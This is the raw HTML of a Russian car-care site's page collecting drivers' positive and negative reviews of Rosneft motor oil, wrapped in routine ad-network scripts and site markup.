\")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11413","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-5 -->\n<div id=\"yandex_rtb_R-A-443825-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-5\",\n                renderTo: \"yandex_rtb_R-A-443825-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11603","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1360","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:160px\">\n<!-- Yandex.RTB R-A-443825-23 -->\n<div id=\"yandex_rtb_R-A-443825-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-443825-23',\n    blockId: 'R-A-443825-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"350","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-3735 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_1496" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_1496">Поиск: </label> <input type="text" value="" name="s" id="s_1496" class="search-form__text"> <button type="submit" id="searchsubmit_1496" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/otzyvy-o-masle/" itemprop="item"><span itemprop="name">Отзывы о маслах</span></a><meta itemprop="position" content="1"></span></div> <article id="post-3735" class="post-3735 post type-post status-publish format-standard has-post-thumbnail category-otzyvy-o-masle"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Отзывы о моторном масле Роснефть (Rosneft)</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-10-28">28.10.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/otzyvy-o-masle/" itemprop="articleSection">Отзывы о маслах</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-1 --> <div id="yandex_rtb_R-A-443825-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-1",
                renderTo: "yandex_rtb_R-A-443825-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class="wprt-container"><div class="fpm_start"></div> <blockquote><p>Здесь водители могут почитать отзывы других автовладельцев о моторном масле Роснефть. Информация собиралась по реальным впечатлениям автолюбителей на основе опросов. Если у вас есть опыт использования Rosneft, поделитесь им с остальными, отправив отзыв через форму комментариев. Сразу после модерации он будет опубликован.</p></blockquote> <h2>Отзывы о маслах Роснефть</h2> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-3736" title="Отзывы о моторном масле Роснефть (Rosneft)" src="//prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-masle-rosneft-300x186.jpg" alt="Отзывы о моторном масле Роснефть (Rosneft)" width="508" height="315" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-masle-rosneft-300x186.jpg 300w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-masle-rosneft.jpg 323w" sizes="(max-width: 508px) 100vw, 508px"/><meta itemprop="width" content="508"><meta itemprop="height" content="315"></span></p> <p>Алекс, Toyota Caldina</p> <p><span style="color: #008000;">Закупился сегодня основательно – приобрел промывочное масло и полусинтетику для двигателя Роснефть 10w40. Все прочистил, промыл, залил моторное масло. Запуск был легким, ровно и тихо работает.</span></p> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p>Алиса, Мазда MPV</p> <p><span style="color: #008000;">Посоветовали, подкупила невысокая стоимость продукта. Не разочаровалась, теперь постоянно лью Роснефть. Единственный недостаток это то, что масло продается на известных заправочных станциях, а в обычных магазинах его не сыскать.</span></p> <p>Георгий, Volvo S60</p> <p><span style="color: #008000;">Как по мне, то компания Роснефть вызывает доверие. Масло мне нравится и оно качественное. Пользуюсь масляной смесью около года. Главной положительной характеристикой выделю низкую стоимость. </span></p> <p><span style="color: #008000;">Эта характеристика позволяет менять чаще состав, чем любое другое масло, что позволяет сохранять двигательную систему автомобиля в идеальном состоянии без вреда для кошелька.</span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p>Алексей, ВАЗ 2107</p> <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-6" data-html-access-allowed="true"> </amp-ad>--> </div> <p><span style="color: #008000;">Накатал за два года почти тридцатку пробега. Пользовался Роснефть Премиум. Стоит отметить, что часто сталкивался с фальшивкой, даже в пунктах технического обслуживания заливали какое-то фуфло, поэтому потерял к ним всяческое доверие. </span></p> <p><span style="color: #008000;">Считаю, что для отечественного автопрома лучше масла Роснефть не бывает, но приобретать желательно самому на проверенных точках, а лучше на фирменных заправках.</span></p> <p>Антон, Тойота Карина</p> <p><span style="color: #008000;">Раньше пользовался Энеос 5W30, но недавно залил Роснефь 5W40. Заметил, что движок на холостых и при нагрузках начал работать ровнее. Пока все устраивает.</span></p> <p>Артем, 2109</p> <p><span style="color: #008000;">Пользовался продвинутым Шелл «полусинтетика» 10W40. Машина работала сначала нормально, но в последнее время заводилась как «старушка», то есть не быстро. </span></p> <p><span style="color: #008000;">Решил сменить масло. По советам знакомых и коллег залил Роснефть. Автомобиль бегает, да и заводится хорошо. В общем, нашел то, что мне нужно.</span></p> <p>Анатолий, КАМАЗ</p> <p><span style="color: #008000;">Я предприниматель, занимаюсь фермерством. Техника уже давно б/у, поэтому пользуюсь простенькими маслами. Ранее во всем устраивало масло компании Роснефть, но ценники на смесь резко вскочили вверх после этих кризисов. </span></p> <p><span style="color: #008000;">Мой друг порекомендовал воспользоваться маслом Lube Machine отечественного изготовления. Не пожалел. Сразу же залил в свой трактор и остался доволен результатом. Смазка на самом деле хорошая и гораздо ниже в цене аналогов. Теперь работаю только с этим составом и советую всем своим друзьям.</span></p> <p>Карась, КАМАЗ</p> <p><span style="color: #ff0000;">Эх, ну и цены сегодня на расходные материалы. Раньше пользовался М10ДМ от Газпрома, масло не спорю хорошее, но увы уже не по карману. Искал более экономный вариант, натолкнулся на Роснефть, но лучше бы не пробовал. </span></p> <p><span style="color: #ff0000;">Давление в системе упало мгновенно, солидола на движке хоть половником черпай. Отказался от подобного масла, даже вернул две бочки продавцу. В настоящее время пользуюсь Уфимским – бочки черные с оранжевым оттенком. </span></p> <p><span style="color: #ff0000;">По стоимости более чем устраивает, да и рабочие перестали жаловаться на продукт. Связываться с Роснефть больше не буду.</span></p> <p>Виктор, Toyota Auris</p> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p><span style="color: #ff0000;">Что это за масло такое? Решил воспользоваться синтетикой и меня чуть не схватил «Кондратий». Дело в том, что за два месяца эксплуатации уровень масла в движке уменьшился вдвое. </span></p> <p><span style="color: #ff0000;">искать быструю замену этой отработке, выбрал Мобил. Теперь вспоминаю о Роснефти, как о страшном сне. Цена хорошая, но по качеству хуже не бывает.</span></p> <p>Василий, Фольксваген Гольф 3</p> <p><span style="color: #008000;">Приобрел подержанную машину, в ней залит был Кастрол. Машинка была в удовлетворительном состоянии, требовался ремонт. До ремонта ездил на дешевом масле Роснефть. </span></p> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p><span style="color: #008000;">Через полгода привел машину в надлежащее состояние, но не стал менять синтетику Роснефть. На нем откатал примерно 4 года, все устраивало. Потом цены на расходный материал скакнули и Роснефть стала стоить как Шелл. В последнюю замену решил воспользоваться Шелл. </span></p> <p><span style="color: #008000;">Шелл нормальное масло, но в зимнее время машина шла плохо и тяжелее. В будущем вернусь к Роснефти, все-таки масло уже проверенное.</span></p> <p>Андрей, ВАЗ Калина Кросс</p> <p><span style="color: #008000;">На сегодня пробег машины составляет 15 тысяч километров. Более половины пробега прокатал на Лукойле Люкс, но в последнюю замену залил Роснефть Премиум 5W40. </span></p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-4 --> <div id="yandex_rtb_R-A-443825-4"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-4",
                renderTo: "yandex_rtb_R-A-443825-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p><span style="color: #008000;">Абсолютно никакой разницы. По цене также почти одинаково, Роснефть стоит 1200 рубликов, а Лукойл 1250 деревянных. Выбор остается только за водителем, кому какое масло больше нравится.</span></p> <p>Айрат, ЗАЗ Сенс</p> <p><span style="color: #ff0000;">В своей старенькой Оке пользовался синтетикой Роснефть 5W40. Все устраивало. Залил тоже масло в новенькую машину ЗАЗ Сенс – упала компрессия. Недоволен.</span></p> <p>Андрей, Хюндай Элантра</p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-3 --> <div id="yandex_rtb_R-A-443825-3"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-3",
                renderTo: "yandex_rtb_R-A-443825-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p><span style="color: #ff0000;">До встречи с Роснефть пользовался Шелл NX8, проблем никогда не было. Но после скачка цен решил подыскать более экономный вариант. Нашел Роснефть 5W40. После нескольких сотен пробега решил проверить масляный щуп на уровень масла. </span></p> <p><span style="color: #ff0000;">Я очень удивился, когда отметка на щупе выглядела как налет. Представляю, что происходит в моторном отсеке. С тех пор я больше не использую это масло.</span></p> <p>Александр, Ford Focus</p> <p><span style="color: #008000;">Вся продукция, выпускаемая компанией, очень понравилась. Не испытывал проблем с запуском движка в сильную стужу, заводится легко в любую погоду. Мотор немного тише стал работать, что также считаю большим достоинством. </span></p> <p><span style="color: #008000;">Масла всегда хватает от замены до замены, не замечал никакого лишнего потребления масла на угар. Доволен, что подыскал себе нормальное автомасло. Всем своим друзьям уже порекомендовал Роснефть.</span></p> <p>Денис, ВАЗ 21214М</p> <p><span style="color: #008000;">Пользуюсь Роснефть Премиум 5w40. За годик намотал на спидометре почти тридцадку, машина шуршит на ура. Никаких отложений и изменений цвета. Все везде чисто, даже под клапанной крышкой. В холод двигатель легко прокручивается. </span></p> <p><span style="color: #008000;">Меняю раз в «пятерку», считая, что это оптимальный пробег для замены. Недавно начал лить Роснефть в мосты, коробку передач, РКП &#8212; пока также все работает хорошо.</span></p> <p>Владимир, ВАЗ-2113</p> <p><span style="color: #008000;">Был у меня ВАЗ-2113. После окончания гарантии (тогда было всего 35т.км), когда мне на СТО в двигатель наливали непонятно что, переключил своё внимание на Роснефть, полусинтетика 5W-40. При пробеге 155 т.км продал машину другу, масло он по моей рекомендации использовал точно такое-же. </span></p> <p><span style="color: #008000;">Сейчас пробег машины 320000 км. (!) Движок работает ровно, бензиновым аппетитом не страдает, масло не ест,под клапанной крышкой лишь слегка коричневатый налёт! Так-что качество Роснефти проверил в действии!</span></p> <p>&nbsp;</p> <div class="fpm_end"></div> </div><!-- toc empty --><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-10' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-5 --> <div id="yandex_rtb_R-A-443825-5"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-5",
                renderTo: "yandex_rtb_R-A-443825-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-rosneft%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-rosneft%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%BE+%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%BC+%D0%BC%D0%B0%D1%81%D0%BB%D0%B5+%D0%A0%D0%BE%D1%81%D0%BD%D0%B5%D1%84%D1%82%D1%8C+%28Rosneft%29&url=https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-rosneft%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-rosneft%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%BE+%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%BC+%D0%BC%D0%B0%D1%81%D0%BB%D0%B5+%D0%A0%D0%BE%D1%81%D0%BD%D0%B5%D1%84%D1%82%D1%8C+%28Rosneft%29%20https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-rosneft%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%BE+%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%BC+%D0%BC%D0%B0%D1%81%D0%BB%D0%B5+%D0%A0%D0%BE%D1%81%D0%BD%D0%B5%D1%84%D1%82%D1%8C+%28Rosneft%29%20https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-rosneft%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Fotzyivyi-masle-rosneft%2F&text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%BE+%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%BC+%D0%BC%D0%B0%D1%81%D0%BB%D0%B5+%D0%A0%D0%BE%D1%81%D0%BD%D0%B5%D1%84%D1%82%D1%8C+%28Rosneft%29"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/otzyivyi-masle-rosneft/" content="Отзывы о моторном масле Роснефть (Rosneft)"> <meta itemprop="dateModified" content="2018-12-16"> <meta itemprop="datePublished" content="2017-10-28T01:58:47+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-9091" class="post-card post-card-related post-9091 post type-post status-publish format-standard has-post-thumbnail category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"><img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/><div class="entry-meta"><span class="entry-date">13.10.2019</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div></header> </div> <div id="post-7921" class="post-card post-card-related post-7921 post type-post status-publish format-standard category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyvy-masle-mitasu-platinum-pao-sn-5w-30/"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-date">10.08.2019</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyvy-masle-mitasu-platinum-pao-sn-5w-30/">Отзывы о масле Mitasu Platinum PAO SN 5W-30</a></div></header> </div> <div id="post-6446" class="post-card post-card-related post-6446 post type-post status-publish format-standard category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyvy-mobil-ultra-sae-10w-40/"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-date">21.06.2019</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyvy-mobil-ultra-sae-10w-40/">Отзывы о Mobil Ultra SAE 10W-40</a></div></header> </div> <div id="post-6442" class="post-card post-card-related post-6442 post type-post status-publish format-standard has-post-thumbnail category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyvy-masle-kixx-g1-5w-50-api-sn-cf/"><img width="203" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/06/otzyvy-masle-kixx-g1-5w-50-api-sn-cf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Kixx G1 5w-50, отзывы" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">15.06.2019</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyvy-masle-kixx-g1-5w-50-api-sn-cf/">Отзывы о масле Kixx G1 5w-50 API SN/CF</a></div></header> </div> <div id="post-6228" class="post-card post-card-related post-6228 post type-post status-publish format-standard has-post-thumbnail category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyvy-masle-kixx-neo-0w-30/"><img width="188" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/02/otzyvy-masle-kixx-neo-0w-30.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Kixx Neo 0W-30, отзывы" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">28.02.2019</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyvy-masle-kixx-neo-0w-30/">Отзывы о масле Kixx Neo 0W-30</a></div></header> </div> <div id="post-6061" class="post-card post-card-related post-6061 post type-post status-publish format-standard has-post-thumbnail category-otzyvy-o-masle"> <div class="post-card__image"><a href="https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/"><img width="207" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/12/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Mitasu Moly-Trimer SM 5W-40, отзывы" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">12.12.2018</span><span class="entry-category"><span>Отзывы о маслах</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/otzyivyi-masle-mitasu-moly-trimer-sm-5w-40/">Отзывы о масле Mitasu Moly-Trimer SM 5W-40</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>один &#215; 3 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="3d6bx4ev6t"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769408821"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='3735' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ft50bjmu" value="seq78kp9mitn" ><input type="hidden" name="bnhknxsm" value="zk46ynu5bo7h" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="12c81117de"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside 